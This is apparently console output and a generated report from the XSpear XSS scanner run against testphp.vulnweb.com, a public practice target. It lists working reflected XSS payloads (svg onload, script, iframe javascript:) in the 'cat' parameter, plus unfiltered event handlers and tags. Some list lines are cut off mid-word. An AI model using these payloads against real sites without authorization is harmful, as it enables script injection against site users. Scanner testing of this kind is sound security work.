 [-] [00:55:00] 'cat' not found alert/prompt/confirm event '"><svg/onload=alert(45)>
[-] [00:55:01] 'cat' not found alert/prompt/confirm event '"><svg/onload=alert(45)>
[V] [00:55:01] found alert/prompt/confirm (45) in selenium!! '"><svg/onload=alert(45)>[param: cat][triggered <svg/onload=alert(45)>]
[-] [00:55:02] 'cat' not found alert/prompt/confirm event <xmp><p title="</xmp><svg/onload=alert(45)>">
[-] [00:55:03] 'cat' not found alert/prompt/confirm event '"><svg/onload=alert(45)>
[V] [00:55:03] found alert/prompt/confirm (45) in selenium!! <script>alert(45)</script>[param: cat][triggered <script>alert(45)</script>]
[*] finish scan. the report is being generated..
[ XSpear report ]
http://testphp.vulnweb.com/listproducts.php?cat=z
2019-07-24 00:54:45 +0900 ~ 2019-07-24 00:55:03 +0900 Found 12 issues.
| NO | TYPE | ISSUE | METHOD | PARAM | PAYLOAD | DESCRIPTION |
| 0 | INFO | DYNAMIC ANALYSIS | GET | cat | XsPeaR" | Found SQL Error Pattern |
| 1 | INFO | REFLECTED | GET | cat | rEfe6 | reflected parameter |
| 2 | INFO | STATIC ANALYSIS | GET | - | <original query> | Found Server: nginx/1.4.1 |
| 3 | INFO | STATIC ANALYSIS | GET | - | <original query> | Not set HSTS |
| 4 | INFO | STATIC ANALYSIS | GET | - | <original query> | Content-Type: text/html |
| 5 | LOW | STATIC ANALYSIS | GET | - | <original query> | Not Set X-Frame-Options |
| 6 | MIDUM | STATIC ANALYSIS | GET | - | <original query> | Not Set CSP |
| 7 | INFO | FILERD RULE | GET | cat | onhwul=64 | not filtered event handler on{any} pattern |
| 8 | HIGH | XSS | GET | cat | <script>alert(45)</script> | reflected XSS Code |
| 9 | HIGH | XSS | GET | cat | "><iframe/src=JavaScriPt:alert(45)> | reflected XSS Code |
| 10 | VULN | XSS | GET | cat | '"><svg/onload=alert(45)> | triggered <svg/onload=alert(45)> |
| 11 | VULN | XSS | GET | cat | <script>alert(45)</script> | triggered <script>alert(45)</script> |
< Available Objects >
[cat] param
+ Available Special Char: ` ' \ ] ) } : { . [ $
+ Available Event Handler: "onBeforeActivate","onAfterUpdate","onAbort","onActivate","onAfterPrint","onBeforeCopy","onBeforeCut","onBeforePrint","onBeforeDeactivate","onBeforePaste","onBlur","onBounce","onBegin
","onClick","onCopy","onCut","onContextMenu","onDataSetChanged","onCellChange","onControlSelect","onChange","onDataSetComplete","onDataAvailable","onDblClick","onDrag","onDeactivate","onDragStart","onDragEnter",
Leave","onFocusIn","onError","onFocusOut","onHashChange","onFinish","onErrorUpdate","onFocus","onFilterChange","onEnd","onHelp","onMediaError","onKeyPress","onMediaComplete","onLoad","onLayoutComplete","onInput"
MouseEnter","onMouseLeave","onMove","onMouseWheel","onMouseOver","onMouseUp","onMouseDown","onMoveEnd","onMouseOut","onMouseMove","onPause","onOutOfSync","onPropertyChange","onPaste","onOnline","onMoveStart","on
","onResize","onReset","onResizeEnd","onResume","onReverse","onRedo","onResizeStart","onRepeat","onRowExit","onRowsEnter","onStop","onSelectStart","onStorage","onSeek","onRowDelete","onScroll","onSelectionChange
rackChange","onUndo","onSubmit","onURLFlip","onSyncRestored","onTimeError"
+ Available HTML Tag: "script","svg","iframe","style","audio","frame","video","img","object","meta","frameset","embeded"
< Raw Query >
[0] http://testphp.vulnweb.com/listproducts.php?cat=z?cat=zXsPeaR%22
[1] http://testphp.vulnweb.com/listproducts.php?cat=z?cat=zrEfe6
[2] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[3] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[4] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[5] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[6] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[7] http://testphp.vulnweb.com/listproducts.php?cat=z?cat=z%5C%22%3E%3Cxspear+onhwul%3D64%3E